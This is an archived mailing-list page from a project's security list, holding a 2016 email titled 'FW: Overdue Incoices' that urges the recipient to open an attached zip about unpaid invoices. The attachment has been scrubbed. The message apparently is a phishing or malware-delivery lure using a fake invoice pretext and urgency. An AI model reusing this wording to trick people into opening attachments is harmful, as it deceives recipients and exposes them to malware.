

--- FILE ---
content_type: text/html
request_url: https://lists.pidgin.im/pipermail/security/2016-March/001129.html
body_size: 2695
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
 <HEAD>
   <TITLE> FW: Overdue Incoices
   </TITLE>
   <LINK REL="Index" HREF="index.html" >
   <LINK REL="made" HREF="mailto:security%40pidgin.im?Subject=Re%3A%20FW%3A%20Overdue%20Incoices&In-Reply-To=%3C904063787124277.FE419E5AD1%40pidgin.im%3E">
   <META NAME="robots" CONTENT="index,nofollow">
   <style type="text/css">
       pre {
           white-space: pre-wrap;       /* css-2.1, curent FF, Opera, Safari */
           }
   </style>
   <META http-equiv="Content-Type" content="text/html; charset=utf-8">
   <LINK REL="Previous"  HREF="001133.html">
   <LINK REL="Next"  HREF="001130.html">
 </HEAD>
 <BODY BGCOLOR="#ffffff">
   <H1>FW: Overdue Incoices</H1>
    <B>Fay Wells</B> 
    <A HREF="mailto:security%40pidgin.im?Subject=Re%3A%20FW%3A%20Overdue%20Incoices&In-Reply-To=%3C904063787124277.FE419E5AD1%40pidgin.im%3E"
       TITLE="FW: Overdue Incoices">WellsFay69 at inmosion.com
       </A><BR>
    <I>Mon Mar 28 06:26:03 EDT 2016</I>
    <P><UL>
        <LI>Previous message: <A HREF="001133.html">Find out about the unexpected arrival of the vehicle
</A></li>
        <LI>Next message: <A HREF="001130.html">Document (1).pdf
</A></li>
         <LI> <B>Messages sorted by:</B> 
              <a href="date.html#1129">[ date ]</a>
              <a href="thread.html#1129">[ thread ]</a>
              <a href="subject.html#1129">[ subject ]</a>
              <a href="author.html#1129">[ author ]</a>
         </LI>
       </UL>
    <HR>  
<!--beginarticle-->
<PRE>Dear security,

Please find attached copy updated statement as your account has 3 overdue incoices.
Is there any reasons why they haven&#146;t yet been paid?

Best Wishes,
Fay Wells
Managing Director
-------------- next part --------------
A non-text attachment was scrubbed...
Name: copy_security_436508.zip
Type: application/x-zip-compressed
Size: 24625 bytes
Desc: not available
URL: &lt;<A HREF="https://pidgin.im/cgi-bin/mailman/private/security/attachments/20160328/4aeafb8e/attachment-0001.bin">https://pidgin.im/cgi-bin/mailman/private/security/attachments/20160328/4aeafb8e/attachment-0001.bin</A>&gt;
</PRE>



<!--endarticle-->
    <HR>
    <P><UL>
        <!--threads-->
	<LI>Previous message: <A HREF="001133.html">Find out about the unexpected arrival of the vehicle
</A></li>
	<LI>Next message: <A HREF="001130.html">Document (1).pdf
</A></li>
         <LI> <B>Messages sorted by:</B> 
              <a href="date.html#1129">[ date ]</a>
              <a href="thread.html#1129">[ thread ]</a>
              <a href="subject.html#1129">[ subject ]</a>
              <a href="author.html#1129">[ author ]</a>
         </LI>
       </UL>

<hr>
<a href="https://pidgin.im/cgi-bin/mailman/listinfo/security">More information about the security
mailing list</a><br>
</body></html>
